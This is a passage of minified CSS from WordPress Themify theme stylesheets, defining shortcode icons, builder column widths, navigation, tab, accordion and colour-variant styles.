0}.shortcode.themify-icon{display:inline-block}.themify-icon-link{text-decoration:none!important;border:none!important}.shortcode.themify-icon .themify-icon-label{display:inline-block;vertical-align:middle;margin-left:.3em;margin-right:.6em}.shortcode.themify-icon .themify-icon-link:hover .themify-icon-label{text-decoration:underline}.shortcode.themify-icon .themify-icon-icon{display:inline-block;vertical-align:middle;width:1em;height:1em;padding:.5em;font-size:16px;border-radius:100%;box-sizing:content-box;position:relative}.shortcode.themify-icon .themify-icon-icon::before{margin:0;padding:0;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.shortcode.themify-icon.small .themify-icon-icon{font-size:12px}.shortcode.themify-icon.large .themify-icon-icon{font-size:24px}.shortcode.themify-icon.large .themify-icon-label{font-size:1.2em}.shortcode.themify-icon.xlarge .themify-icon-icon{width:58px;height:58px;padding:0;font-size:36px}.shortcode.themify-icon.xlarge .themify-icon-label{font-size:1.2em}.shortcode.themify-icon.rounded .themify-icon-icon{border-radius:5px}.shortcode.themify-icon.squared .themify-icon-icon{border-radius:0}.shortcode.themify-list ul{margin-left:1.6em}.shortcode.themify-list li{list-style:none;position:relative;padding:0;margin-top:0;line-height:1em}.shortcode.themify-list li .themify-icon i{font-size:1em}.shortcode.themify-list li .themify-icon{position:absolute;top:-.5em;left:-2em}.rtl .shortcode.themify-list ul{margin-left:0;margin-right:1.6em}.rtl .shortcode.themify-list li .themify-icon{left:auto;right:-2em}a.shortcode.button[class^="fa-"]:before,a.shortcode.button[class*=" fa-"]:before,.shortcode.box[class^="fa-"]:before,.shortcode.box[class*=" fa-"]:before{font-family:FontAwesome;line-height:1em;font-style:normal;font-weight:normal;display:inline-block}@media screen and (max-width:680px){.shortcode.col4-1,.shortcode.col4-2,.shortcode.col4-3,.shortcode.col3-1,.shortcode.col3-2,.shortcode.col2-1{margin-left:0;width:100%;max-width:100%}}
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder/css/themify-builder-style.css?ver=3.1.5 */
.module_column,.themify_builder_row,.themify_builder .module_row,.themify_builder .module,.slide_builder_module_panel,.themify_builder_module_panel,.themify_builder_module,.themify_builder_input .minicolors-swatch,.themify_builder_input .minicolors-picker,.themify_builder_input .minicolors-grid .minicolors-picker SPAN,.themify_builder_admin .thumb_preview .themify_builder_icon.delete,.themify_builder_layout_lists .layout_action_dropdown li a{-moz-box-sizing:border-box;box-sizing:border-box}.themify_builder_content{clear:both}.module-tab .tab-content .module_row,.module-slider .module_row,.module-accordion .accordion-content .module_row{visibility:visible!important}.themify_builder .wow{-webkit-animation-fill-mode:both;animation-fill-mode:both}.wow .slideshow-wrap,.wow .slider{visibility:inherit!important}.module_column{margin-left:3.2%;float:left;min-height:1px}.col6-1{width:14%}.col5-1{width:17.44%}.col4-1{width:22.6%}.col4-2,.col2-1{width:48.4%}.col4-3{width:74.2%}.col3-1{width:31.2%}.col3-2{width:65.6%}.module_column.col-full,.module_column.first{margin-left:0;clear:left}.rtl .module_column{float:right;margin-left:0;margin-right:3.2%}.rtl .module_column.col-full,.rtl .module_column.first{margin-right:0;clear:right}.themify_builder_row .gutter-narrow>.module_column:not(.first){margin-left:1.6%}.themify_builder_row .gutter-narrow>.module_column.col6-1{width:15.33%}.themify_builder_row .gutter-narrow>.module_column.col5-1{width:18.72%}.themify_builder_row .gutter-narrow>.module_column.col4-1{width:23.8%}.themify_builder_row .gutter-narrow>.module_column.col4-2,.themify_builder_row .gutter-narrow>.module_column.col2-1{width:49.2%}.themify_builder_row .gutter-narrow>.module_column.col4-3{width:74.539%}.themify_builder_row .gutter-narrow>.module_column.col3-1{width:32.266%}.themify_builder_row .gutter-narrow>.module_column.col3-2{width:66.05%}.rtl .themify_builder_row .gutter-narrow>.module_column:not(.first){margin-left:0;margin-right:1.6%}.themify_builder_row .gutter-none>div.module_column{margin-left:0%}.themify_builder_row .gutter-none>.module_column.col6-1{width:16.666%}.themify_builder_row .gutter-none>.module_column.col5-1{width:20%}.themify_builder_row .gutter-none>.module_column.col4-1{width:25%}.themify_builder_row .gutter-none>.module_column.col4-2,.themify_builder_row .gutter-none>.module_column.col2-1{width:50%}.themify_builder_row .gutter-none>.module_column.col4-3{width:75%}.themify_builder_row .gutter-none>.module_column.col3-1{width:33.333%}.themify_builder_row .gutter-none>.module_column.col3-2{width:66.666%}.rtl .themify_builder_row .gutter-none>.module_column{margin-right:0%}.ui.nav:after,.ui.tab .tab-nav:after,.ui.window .bar:after,.ui.module-callout:after,.row_inner:after,.ui:after,.module:after,.tab-nav:after,.clearfix:after{content:"";display:table;clear:both}.ui{position:relative}.ui,.ui>li,.ui.nav ul,.ui.module-tab .tab-nav{margin:0;padding:0;list-style:none}.ui.nav,.ui.module-tab .tab-nav,.ui.window .bar,.ui.module-callout{display:block}.module li:before,.module li:after{display:none}.ui.builder_button,.ui.nav li a,.ui.module-tab .tab-nav li a,.ui.window>div{padding:.625em 1.25em}.ui.builder_button.large,.ui.nav.large li a,.ui.module-tab.large .tab-nav li a{font-size:120%;padding:10px 20px}.ui.builder_button.small,.ui.nav.small li a,.ui.module-tab.small .tab-nav li a{font-size:70%;padding:5px 10px}.ui.rounded,.ui.builder_button.rounded:before,.ui.nav.rounded>li:first-child,.ui.nav.rounded.separate>li,.ui.nav.rounded.separate>li a:before,.ui.nav.rounded ul,.ui.nav.rounded ul>li:first-child,.ui.nav.rounded>li:first-child a,.ui.nav.rounded>li:first-child a:before,.ui.nav.rounded ul>li:first-child a:before,.ui.module-tab.vertical.rounded .tab-nav,.ui.module-tab.vertical.rounded .tab-nav li:first-child,.ui.module-tab.rounded .tab-nav li,.ui.window.rounded .bar:first-child,.ui.module-accordion.rounded li:first-child,.ui.module-accordion.rounded>li:first-child .accordion-title,.ui.module-accordion.rounded>li:first-child .accordion-title a:before,.ui.module-accordion.rounded.separate .accordion-title a:before,.ui.module-callout.rounded,.ui.module-callout.rounded:before,.ui.nav.rounded>li:first-child:before,.ui.nav.fullwidth.rounded:before,.ui.glossy.rounded .tab-nav>li a:before,.ui.nav.rounded.separate.vertical li:last-child:before,.ui.nav.rounded.vertical.separate>li:last-child a:before,.ui.module-tab.panel.rounded .tab-nav,.ui.module-tab.panel .tab-nav:before{border-top-left-radius:5px}.ui.rounded,.ui.builder_button.rounded:before,.ui.nav.vertical.rounded li:first-child,.ui.nav.rounded>li:last-child,.ui.nav.rounded.separate>li,.ui.nav.rounded.separate>li a:before,.ui.nav.rounded ul,.ui.nav.rounded ul>li:first-child,.ui.nav.rounded>li:last-child a:before,.ui.nav.rounded ul>li:first-child a:before,.ui.nav.rounded li:last-child a,.ui.module-tab.rounded .tab-nav li,.ui.window.rounded .bar:first-child,.ui.module-accordion.rounded li:first-child,.ui.module-accordion.rounded>li:first-child .accordion-title,.ui.module-accordion.rounded>li:first-child .accordion-title a:before,.ui.module-accordion.rounded.separate .accordion-title a:before,.ui.module-callout.rounded,.ui.module-callout.rounded:before,.ui.nav.rounded>li:last-child:before,.ui.nav.vertical.rounded>li:first-child:before,.ui.nav.fullwidth.rounded:before,.ui.glossy.rounded .tab-nav>li a:before,.ui.nav.rounded.separate.vertical li:last-child:before,.ui.nav.rounded li:last-child:before,.ui.nav.rounded.vertical li:first-child a:before,.ui.nav.rounded.vertical.separate>li:last-child a:before,.ui.module-tab.panel.rounded .tab-nav,.ui.module-tab.panel .tab-nav:before{border-top-right-radius:5px}.ui.rounded,.ui.nav.rounded>li:last-child,.ui.nav.rounded.separate>li,.ui.nav.rounded ul,.ui.nav.rounded ul>li:last-child,.ui.nav.rounded li:last-child a,.ui.window.rounded .bar:last-child,.ui.module-accordion.rounded li:last-child,.ui.module-accordion.rounded>li:last-child .accordion-title,.ui.module-accordion.separate.rounded li.current .accordion-content,.ui.module-accordion.rounded li:last-child .accordion-content,.ui.module-callout.rounded{border-bottom-right-radius:5px}.ui.rounded,.ui.nav.vertical.rounded li:last-child,.ui.nav.rounded>li:first-child,.ui.nav.rounded.separate>li,.ui.nav.rounded ul,.ui.nav.rounded ul>li:last-child,.ui.nav.rounded>li:first-child a,.ui.module-tab.vertical.rounded .tab-nav,.ui.module-tab.vertical.rounded .tab-nav li:last-child,.ui.window.rounded .bar:last-child,.ui.module-accordion.rounded li:last-child,.ui.module-accordion.rounded>li:last-child .accordion-title,.ui.module-accordion.separate.rounded li.current .accordion-content,.ui.module-accordion.rounded li:last-child .accordion-content,.ui.module-callout.rounded{border-bottom-left-radius:5px}.ui.nav.vertical.separate ul li:not(:first-child) a:before,.ui.tab.vertical .tab-nav li:not(:first-child) a:before,.ui.module-tab.panel.rounded .tab-content,.ui.module-tab.vertical li:last-child a:before{border-top-left-radius:0}.ui.nav.vertical.separate ul li:not(:first-child) a:before,.ui.tab.vertical .tab-nav li:not(:first-child) a:before,.ui.nav.fullwidth.rounded li:last-child a,.ui.nav.fullwidth.rounded li:last-child,.ui.nav.vertical.rounded li:last-child,.ui.module-tab.panel.rounded .tab-content,.ui.module-tab.vertical li:first-child a:before,.ui.module-tab.vertical li:last-child a:before{border-top-right-radius:0}.ui.nav.rounded.vertical>li:first-child,.ui.nav.rounded.vertical>li:first-child a,.ui.module-accordion.rounded>li:last-child.current .accordion-title,.ui.module-accordion.separate.rounded li.current .accordion-title{border-bottom-left-radius:0}.ui.nav.rounded.vertical>li:first-child,.ui.nav.rounded.vertical>li:first-child a,.ui.nav.fullwidth.rounded li:last-child a,.ui.nav.fullwidth.rounded li:last-child,.ui.module-accordion.rounded>li:last-child.current .accordion-title,.ui.module-accordion.separate.rounded li.current .accordion-title{border-bottom-right-radius:0}.ui.nav.rounded.vertical.separate>li:first-child,.ui.nav.rounded.vertical.separate>li:first-child a,.ui.nav.rounded.vertical.separate>li:last-child,.ui.nav.rounded.vertical.separate>li:last-child a,.ui.module-accordion.separate.rounded li,.ui.module-accordion.separate.rounded .accordion-title,.ui.module-tab.rounded .tab-content{border-radius:5px}.ui.nav.rounded>li:last-child a,.ui.nav.rounded.vertical>li:last-child:before,.ui.module-tab.rounded.vertical .tab-nav li,.ui.nav.rounded.vertical>li:last-child a:before{border-radius:0}.ui.embossed.module-tab.vertical .tab-nav,.ui.embossed.builder_button,.ui.embossed.nav,.ui.embossed.module-callout,.ui.embossed.separate>li,.ui.embossed.module-accordion .accordion-title,.ui.embossed.module-box,.ui.embossed.module-tab .tab-content,.ui.embossed.window .bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -2px 0 rgba(0,0,0,.25),inset 0 -3px 0 rgba(255,255,255,.2),0 1px 0 rgba(0,0,0,.1)}.ui.embossed.separate{box-shadow:none}.ui.builder_button:active,.ui.nav li:active,.ui.module-tab .tab-nav li:active,.ui.pressed.separate>li{box-shadow:inset 0 1px 2px rgba(0,0,0,.35)}.ui.builder_button,.ui.nav,.ui .tab-nav>li{position:relative}.ui.shadow.module-tab.vertical .tab-nav,.ui.shadow.builder_button,.ui.shadow.nav,.ui.shadow.module-callout,.ui.shadow.separate>li,.ui.shadow.separate>li.current,.ui.shadow.module-accordion .accordion-title,.ui.shadow.module-accordion li.current .accordion-content,.ui.shadow.module-box,.ui.shadow.module-tab .tab-content,.ui.shadow.window .bar{box-shadow:0 1px 3px rgba(0,0,0,.3)}.ui.shadow>li.current,.ui.shadow .tab-nav li.current{box-shadow:inset 0 2px 3px rgba(0,0,0,.2),0 1px 3px rgba(0,0,0,.3)}.ui.shadow.separate,.ui.shadow>li.current{box-shadow:none}.ui.shadow.builder_button:active,.ui.shadow.nav li:active,.ui.shadow.module-tab .tab-nav li:active,.ui.shadow.pressed.separate>li{box-shadow:inset 0 1px 2px rgba(0,0,0,.35)}.ui.shadow.embossed.module-tab.vertical .tab-nav,.ui.shadow.embossed.builder_button,.ui.shadow.embossed.module-callout,.ui.shadow.embossed.separate>li,.ui.shadow.embossed.module-accordion .accordion-title,.ui.shadow.embossed.module-box,.ui.shadow.embossed.module-tab .tab-content,.ui.shadow.embossed.window .bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -2px 0 rgba(0,0,0,.25),inset 0 -3px 0 rgba(255,255,255,.2),0 1px 0 rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.3)}.ui.shadow.embossed.builder_button:active,.ui.shadow.embossed.nav li:active,.ui.shadow.embossed.module-tab .tab-nav li:active,.ui.shadow.embossed.pressed.separate>li{box-shadow:inset 0 1px 2px rgba(0,0,0,.35)}.ui.glossy.builder_button:before,.ui.glossy.nav>li a:before,.ui.glossy.nav.fullwidth:before,.ui.glossy .tab-nav>li a:before,.ui.glossy.module-accordion .accordion-title a:before,.ui.glossy.module-box-content:before,.ui.glossy.module-callout:before{content:"";width:100%;height:50%;position:absolute;top:0;left:0;z-index:0;background:-webkit-linear-gradient(bottom,rgba(255,255,255,.2),rgba(255,255,255,.5));background:-o-linear-gradient(top,rgba(255,255,255,.2),rgba(255,255,255,.5));background:-moz-linear-gradient(top,rgba(255,255,255,.2),rgba(255,255,255,.5));background:linear-gradient(to top,rgba(255,255,255,.2),rgba(255,255,255,.5))}.ui.nav.fullwidth>li:before,.ui.nav>li.current:before,.ui.glossy .tab-nav>li.current:before,.ui.nav.fullwidth.glossy a:before{background:none}.ui.nav.fullwidth.glossy:before{height:1em;top:auto;margin-top:0}.ui.glossy.module-box-content a,.ui.glossy.module-callout a{position:relative;z-index:1}.ui.module-tab.minimal .tab-nav{margin-left:0}.ui.module-tab.minimal .tab-content{border-width:1px 0 0 0;padding:1.3em 0 0;box-shadow:none!important;background:none}.ui.module-tab.minimal.vertical .tab-content{border-width:0 0 0 1px;padding:10px 0 0 20px}.ui.gradient>li,.ui.gradient.builder_button,.ui.gradient.nav,.ui.gradient.module-callout,.ui.gradient.separate>li,.ui.gradient.module-accordion .accordion-title,.ui.gradient.window .bar,.ui.gradient,.ui.gradient.nav,.ui.gradient.nav ul,.ui.gradient.separate>li,.ui.gradient.module-tab .tab-nav li,.ui.gradient.vertical .tab-nav,.ui.gradient.window .bar,.ui.gradient.module-tab.panel .tab-nav,.ui.gradien.module-box,.ui.gradient.module-callout,.ui.gradient.module-tab.panel .tab-nav:before{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.45)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.45) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.45) 0%,rgba(255,255,255,0) 100%)}.ui,.ui.nav li a,.ui.nav ul li a,.ui.module-tab .tab-nav li a{color:#555}.ui.transparent{color:inherit}.ui,.ui.nav,.ui.nav ul,.ui.separate>li,.ui.module-tab .tab-nav li,.ui.vertical .tab-nav,.ui.window .bar,.ui.module-tab.panel .tab-nav,.ui.module-accordion .accordion-title,.ui.module-callout{background-color:#F7F7F7}.ui,.ui.nav ul,.ui.nav li,.ui.module-tab .tab-nav li,.ui.module-tab .tab-content,.ui.window>div,.ui.module-tab.panel .tab-nav,.ui.module-accordion,.ui.module-accordion>li,.ui.module-callout{border-color:rgba(0,0,0,.1)}.ui .tab-content,.ui.window .content,.ui.module-accordion .accordion-content{background:#fff;color:#333}.ui .tab-content a,.ui.window .content a,.ui.module-accordion .accordion-content a{color:inherit}.ui.builder_button:hover,.ui.nav li:hover,.ui.module-accordion li:hover .accordion-title,.ui.module-tab .tab-nav li:hover{background:#E6E6E6}.ui.module-tab .tab-nav li.current:hover{background:#fff}.ui>li.current,.ui>li.current:hover,.ui .tab-nav li.current{background:#666;box-shadow:inset 0 2px 3px rgba(0,0,0,.2)}.ui>li.current>a,.ui .tab-nav li a{color:#fff}.ui.module-tab ul.tab-nav li{list-style:none;margin-left:0;padding:0}.ui.module-tab ul.tab-nav li.current a{color:#333;cursor:default}.ui.module-tab ul.tab-nav li.current{background:#fff;padding-bottom:1px;margin-bottom:-1px;box-shadow:none}.ui.module-tab.vertical .tab-nav>li.current{border-bottom-color:inherit;position:relative;padding-bottom:0;padding-right:1px;margin-bottom:0;margin-right:-1px;z-index:3;border-right-width:0}.ui.module-callout.transparent,.ui.module-callout .ui.builder_button.transparent{background:none;border:none;box-shadow:none}.ui.blue,.ui.blue.nav li a,.ui.blue.nav ul li a,.ui.blue.module-tab .tab-nav li a{color:#edf3ff}.ui.blue,.ui.blue.nav ul,.ui.blue.separate>li,.ui.blue.module-tab .tab-nav li,.ui.blue.vertical .tab-nav,.ui.blue.module-accordion .accordion-title,.ui.blue.window .bar,.ui.blue.module-tab.panel .tab-nav{background-color:#4d7de1}.ui.blue.builder_button:hover,.ui.blue.nav li:hover,.ui.blue.module-accordion li:hover .accordion-title,.ui.blue.module-tab .tab-nav li:hover{background:#6b9df9}.ui.blue>li.current,.ui.blue>li.current:hover,.ui.blue .tab-nav li.current{background:#214178}.ui.purple,.ui.purple.nav li a,.ui.purple.nav ul li a,.ui.purple.module-tab .tab-nav li a{color:#eeedff}.ui.purple,.ui.purple.nav ul,.ui.purple.separate>li,.ui.purple.module-tab .tab-nav li,.ui.purple.vertical .tab-nav,.ui.purple.module-accordion .accordion-title,.ui.purple.window .bar,.ui.purple.module-tab.panel .tab-nav{background-color:#7a6bf8}.ui.purple.builder_button:hover,.ui.purple.nav li:hover,.ui.purple.module-accordion li:hover .accordion-title,.ui.purple.module-tab .tab-nav li:hover{background:#9589ff}.ui.purple>li.current,.ui.purple>li.current:hover,.ui.purple .tab-nav li.current{background:#321396}.ui.red,.ui.red.nav li a,.ui.red.nav ul li a,.ui.red.module-tab .tab-nav li a{color:#ffeeed}.ui.red,.ui.red.nav ul,.ui.red.separate>li,.ui.red.module-tab .tab-nav li,.ui.red.vertical .tab-nav,.ui.red.module-accordion .accordion-title,.ui.red.window .bar,.ui.red.module-tab.panel .tab-nav{background-color:#e8311f}.ui.red.builder_button:hover,.ui.red.nav li:hover,.ui.red.module-accordion li:hover .accordion-title,.ui.red.module-tab .tab-nav li:hover{background:#ff7568}.ui.red>li.current,.ui.red>li.current:hover,.ui.red .tab-nav li.current{background:#7a2023}.ui.green,.ui.green.nav li a,.ui.green.nav ul li a,.ui.green.module-tab .tab-nav li a{color:#e9ffdb}.ui.green,.ui.green.nav ul,.ui.green.separate>li,.ui.green.module-tab .tab-nav li,.ui.green.vertical .tab-nav,.ui.green.module-accordion .accordion-title,.ui.green.window .bar,.ui.green.module-tab.panel .tab-nav{background-color:#4aab10}.ui.green.builder_button:hover,.ui.green.nav li:hover,.ui.green.module-accordion li:hover .accordion-title,.ui.green.module-tab .tab-nav li:hover{background:#6bbf2f}.ui.green>li.current,.ui.green>li.current:hover,.ui.green .tab-nav li.current{background:#2c5b09}.ui.green.module-tab.vertical .tab-nav>li.current{border-bottom-color:inherit}.ui.orange,.ui.orange.nav li a,.ui.orange.nav ul li a,.ui.orange.module-tab .tab-nav li a{color:#fff2ea}.ui.orange,.ui.orange.nav ul,.ui.orange.separate>li,.ui.orange.module-tab .tab-nav li,.ui.orange.vertical .tab-nav,.ui.orange.module-accordion .accordion-title,.ui.orange.window .bar,.ui.orange.module-tab.panel .tab-nav{background-color:#ff9600}.ui.orange.builder_button:hover,.ui.orange.nav li:hover,.ui.orange.module-accordion li:hover .accordion-title,.ui.orange.module-tab .tab-nav li:hover{background:#ffb651}.ui.orange>li.current,.ui.orange>li.current:hover,.ui.orange .tab-nav li.current{background:#a55000}.ui.brown,.ui.brown.nav li a,.ui.brown.nav ul li a,.ui.brown.module-tab .tab-nav li a{color:#ffeee0}.ui.brown,.ui.brown.nav ul,.ui.brown.separate>li,.ui.brown.module-tab .tab-nav li,.ui.brown.vertical .tab-nav,.ui.brown.module-accordion .accordion-title,.ui.brown.window .bar,.ui.brown.module-tab.panel .tab-nav{background-color:#a35004}.ui.brown.builder_button:hover,.ui.brown.nav li:hover,.ui.brown.module-accordion li:hover .accordion-title,.ui.brown.module-tab .tab-nav li:hover{background:#d68035}.ui.brown>li.current,.ui.brown>li.current:hover,.ui.brown .tab-nav li.current{background:#6b3100}.ui.black,.ui.black.nav li a,.ui.black.nav ul li a,.ui.black.module-tab .tab-nav li a{color:#eee}.ui.black,.ui.black.nav ul,.ui.black.separate>li,.ui.black.module-tab .tab-nav li,.ui.black.vertical .tab-nav,.ui.black.module-accordion .accordion-title,.ui.black.window .bar,.ui.black.module-tab.panel .tab-nav{background-color:#000}.ui.black.builder_button:hover,.ui.black.nav li:hover,.ui.black.module-accordion li:hover .accordion-title,.ui.black.module-tab .tab-nav li:hover{background:#595959}.ui.black>li.current,.ui.black>li.current:hover,.ui.black .tab-nav li.current{background:#101010}.ui.gray,.ui.gray.nav li a,.ui.gray.nav ul li a,.ui.gray.module-tab .tab-nav li a{color:#eee}.ui.gray,.ui.gray.nav ul,.ui.gray.separate>li,.ui.gray.module-tab .tab-nav li,.ui.gray.vertical .tab-nav,.ui.gray.module-accordion .accordion-title,.ui.gray.window .bar,.ui.gray.module-tab.panel .tab-nav{background-color:#989797}.ui.gray.builder_button:hover,.ui.gray.nav li:hover,.ui.gray.module-accordion li:hover .accordion-title,.ui.gray.module-tab .tab-nav li:hover{background:#c9c9c9}.ui.gray>li.current,.ui.gray>li.current:hover,.ui.gray .tab-nav li.current{background:#636363}.ui.light-blue,.ui.light-blue.nav li a,.ui.light-blue.nav ul li a,.ui.light-blue.module-tab .tab-nav li a{color:#2a3e59}.ui.light-blue>li.current>a{color:#FFF}.ui.light-blue,.ui.light-blue.nav ul,.ui.light-blue.separate>li,.ui.light-blue.module-tab .tab-nav li,.ui.light-blue.vertical .tab-nav,.ui.light-blue.module-accordion .accordion-title,.ui.light-blue.window .bar,.ui.light-blue.module-tab.panel .tab-nav{background-color:#bdd9fd}.ui.light-blue.builder_button:hover,.ui.light-blue.nav li:hover,.ui.light-blue.module-accordion li:hover .accordion-title,.ui.light-blue.module-tab .tab-nav li:hover{background:#d3e7ff}.ui.light-blue>li.current,.ui.light-blue>li.current:hover,.ui.light-blue .tab-nav li.current{background:#7e98b5}.ui.light-purple,.ui.light-purple.nav li a,.ui.light-purple.nav ul li a,.ui.light-purple.module-tab .tab-nav li a{color:#39355b}.ui.light-purple>li.current>a{color:#FFF}.ui.light-purple,.ui.light-purple.nav ul,.ui.light-purple.separate>li,.ui.light-purple.module-tab .tab-nav li,.ui.light-purple.vertical .tab-nav,.ui.light-purple.module-accordion .accordion-title,.ui.light-purple.window .bar,.ui.light-purple.module-tab.panel .tab-nav{background-color:#c1bafd}.ui.light-purple.builder_button:hover,.ui.light-purple.nav li:hover,.ui.light-purple.module-accordion li:hover .accordion-title,.ui.light-purple.module-tab .tab-nav li:hover{background:#d3ceff}.ui.light-purple>li.current,.ui.light-purple>li.current:hover,.ui.light-purple .tab-nav li.current{background:#6c678c}.ui.light-green,.ui.light-green.nav li a,.ui.light-green.nav ul li a,.ui.light-green.module-tab .tab-nav li a{color:#293807}.ui.light-green>li.current>a{color:#FFF}.ui.light-green,.ui.light-green.nav ul,.ui.light-green.separate>li,.ui.light-green.module-tab .tab-nav li,.ui.light-green.vertical .tab-nav,.ui.light-green.module-accordion .accordion-title,.ui.light-green.window .bar,.ui.light-green.module-tab.panel .tab-nav{background-color:#9bd611}.ui.light-green.builder_button:hover,.ui.light-green.nav li:hover,.ui.light-green.module-accordion li:hover .accordion-title,.ui.light-green.module-tab .tab-nav li:hover{background:#c1ed53}.ui.light-green>li.current,.ui.light-green>li.current:hover,.ui.light-green .tab-nav li.current{background:#6d9900}.ui.pink,.ui.pink.nav li a,.ui.pink.nav ul li a,.ui.pink.module-tab .tab-nav li a{color:#441e32}.ui.pink>li.current>a{color:#FFF}.ui.pink,.ui.pink.nav ul,.ui.pink.separate>li,.ui.pink.module-tab .tab-nav li,.ui.pink.vertical .tab-nav,.ui.pink.module-accordion .accordion-title,.ui.pink.window .bar,.ui.pink.module-tab.panel .tab-nav{background-color:#feb4e4}.ui.pink.builder_button:hover,.ui.pink.nav li:hover,.ui.pink.module-accordion li:hover .accordion-title,.ui.pink.module-tab .tab-nav li:hover{background:#ffd1ee}.ui.pink>li.current,.ui.pink>li.current:hover,.ui.pink .tab-nav li.current{background:#db6fa8}.ui.yellow,.ui.yellow.nav li a,.ui.yellow.nav ul li a,.ui.yellow.module-tab .tab-nav li a{color:#594718}.ui.yellow>li.current>a{color:#FFF}.ui.yellow,.ui.yellow.nav ul,.ui.yellow.separate>li,.ui.yellow.module-tab .tab-nav li,.ui.yellow.vertical .tab-nav,.ui.yellow.module-accordion .accordion-title,.ui.yellow.window .bar,.ui.yellow.module-tab.panel .tab-nav{background-color:#fff06c}.ui.yellow.builder_button:hover,.ui.yellow.nav li:hover,.ui.yellow.module-accordion li:hover .accordion-title,.ui.yellow.module-tab .tab-nav li:hover{background:#fff4b2}.ui.yellow>li.current,.ui.yellow>li.current:hover,.ui.yellow .tab-nav li.current{background:#b29e1c}.ui.builder_button,.ui.nav li>a,.ui.module-tab .tab-nav>li>a{display:inline-block;text-decoration:none;line-height:130%;box-shadow:none}.ui.builder_button:hover,.ui.nav li>a:hover,.ui.module-tab .tab-nav>li>a:hover{text-decoration:none}.ui.builder_button,.ui.nav,.ui.nav ul,.ui.nav.separate>li,.ui.module-tab .tab-nav>li,.ui.module-tab .tab-content,.ui.module-tab.panel .tab-nav,.ui.module-accordion,.ui.module-accordion>li,.ui.module-callout{border-style:solid;border-width:1px}.ui.nav{display:inline-block;margin-bottom:1.5em;margin-left:0!important}.ui.nav li{display:inline-block;position:relative}.ui.nav ul{display:none;position:absolute;top:100%;left:0;z-index:999;margin-left:-1px}.ui.nav ul ul{left:100%;top:0}.ui.nav ul,.ui.nav ul>li{width:180px;margin:0}.ui.nav ul>li>a,.ui.nav ul>li>a:hover,.ui.nav li:hover>ul{display:block}.ui.nav>li+li{border-left-width:1px;border-left-style:solid}.ui.nav.vertical>li+li{border-top-width:1px;border-top-style:solid;border-color:inherit}.ui.nav.vertical{width:180px;max-width:100%}.ui.nav.vertical>li{float:none;border:none;width:100%;clear:both}.ui.nav.vertical>li,.ui.nav.vertical>li a{display:block}.ui.nav.vertical ul{left:100%;top:0}.ui.nav.separate{border:none;background:none}.ui.nav.separate li{margin-right:5px}.ui.nav.separate.vertical li{margin-right:0;margin-bottom:5px}.ui.nav.separate.vertical ul li{margin-bottom:0}.ui.nav.fullwidth{display:block}.ui.nav.fullwidth>li,.ui.window>.nav>li{border:none;border-right-width:1px;border-right-style:solid;border-color:inherit}.ui.module-tab{position:relative;background:none}.ui.module-tab .tab-nav{display:block;padding-left:5px;margin:0!important}.ui.module-tab,.ui.module-tab .tab-nav>li a{display:block}.ui.module-tab .tab-nav>li{display:inline-block;margin-right:2px;margin-bottom:1px;border-bottom-width:0}.ui.module-tab .tab-content{margin-top:-1px;padding:1.3em;clear:both;overflow:hidden;display:none}.ui.module-tab .tab-content.active,.ui.module-tab .tab-content:first-of-type{display:block}.ui.module-tab.vertical .tab-nav{position:absolute;top:10px;left:0;width:160px;padding-left:0}.ui.module-tab.vertical .tab-nav li{display:block;background:none;margin:-1px -1px 0 0;border-bottom-width:1px;border-bottom-style:solid}.ui.module-tab.vertical .module-title+.tab-nav{top:55px}.ui.module-tab.vertical .tab-content{position:relative;margin-left:160px;min-height:200px;z-index:2}.ui.module-tab.panel .tab-nav{padding-top:5px;border-bottom:none;position:relative;box-shadow:inset 0 -3px 3px rgba(0,0,0,.1)}.ui.module-tab.panel .tab-nav:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.1)}.ui.window .bar,.ui.window .content{display:block;cursor:default;position:relative}.ui.window{border-width:1px;border-style:solid}.ui.window .bar{display:block;box-shadow:none}.ui.window .bar+.bar,.ui.window .bar+.content,.ui.window .content+.bar{border-top-width:1px;border-top-style:solid}.ui.window>.ui.bar{margin:-1px -1px}.ui.window>.ui.bar.tab+.content{border-top:none}.ui.window>.ui.bar.tab{border-bottom-width:1px;border-bottom-style:solid;border-color:inherit;margin:0}.ui.window .tab{padding-bottom:0}.ui.window .nav{display:block}.ui.window .left{float:left}.ui.window .center{overflow:hidden;text-align:center}.ui.window .right{float:right}.ui.module-accordion>li{border-width:1px 0 0;position:relative;margin:0;padding:0;list-style:none}.ui.module-accordion>li.current{background:none;box-shadow:none}.ui.module-accordion>li.current .accordion-content{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.ui.module-accordion .accordion-title{font-size:105%;line-height:140%;font-weight:bold;margin:0;position:relative}.ui.module-accordion>li:first-child{border-top-width:0}.ui.module-accordion .accordion-title a{color:inherit;text-decoration:none;display:block;padding:.5em 1em}.ui.module-accordion .accordion-title a:hover{color:inherit;text-decoration:none}.module-accordion .accordion-title i{margin-right:.4em}.module-accordion li:not(.builder-accordion-active) .accordion-title i.accordion-active-icon,.module-accordion li.builder-accordion-active .accordion-title i.accordion-icon{display:none}.ui.module-accordion.separate{background:none;border:none}.ui.module-accordion.separate>li,.ui.module-accordion.separate>li:first-child{margin-bottom:5px;border-width:1px}.ui.module-accordion.transparent,.ui.module-accordion.transparent ul,.ui.module-accordion.transparent li,.ui.module-accordion.transparent .accordion-title,.ui.module-accordion.transparent li:hover .accordion-title,.ui.module-accordion.transparent .accordion-content,.ui.module-accordion.transparent li.current{background:none;border:none;box-shadow:none}.ui.module-accordion.transparent li.current .accordion-content{box-shadow:none}.ui.module-accordion.transparent .accordion-content{color:inherit}.ui.module-accordion.transparent .accordion-title a{padding-left:0;padding-right:0}.js .accordion-content.default-closed{display:none}.module-title{font-size:1.2em;margin:0 0 1.2em}.module img{border:none;vertical-align:bottom}.module-image{max-width:100%}.module-image .image-title{margin:0 0 .5em;font-size:1.3em}.module-image .image-title a{text-decoration:none}.module-image 